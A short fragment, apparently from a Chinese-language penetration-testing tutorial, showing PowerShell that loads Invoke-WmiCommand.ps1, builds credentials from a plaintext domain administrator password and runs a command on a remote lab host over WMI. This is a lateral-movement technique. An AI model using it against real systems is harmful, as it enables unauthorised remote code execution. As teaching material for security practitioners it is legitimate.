 # 导入 Invoke-WmiCommand.ps1 脚本Import-Module .\Invoke-WmiCommand.ps1# 指定目标系统用户名$User = "teamssix.com\administrator"# 指定目标系统的密码$Password = ConvertTo-SecureString -String "1qaz@WSX" -AsPlainText -Force# 将账号和密码整合起来,以便导入 Credential$Cred = New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList $User,$Password# 指定要执行的命令和目标 IP$Remote = Invoke-WmiCommand -Payload {ipconfig} -Credential $Cred -ComputerName 192.168.7.7# 将执行结果输出到屏幕上$Remote.PayloadOutput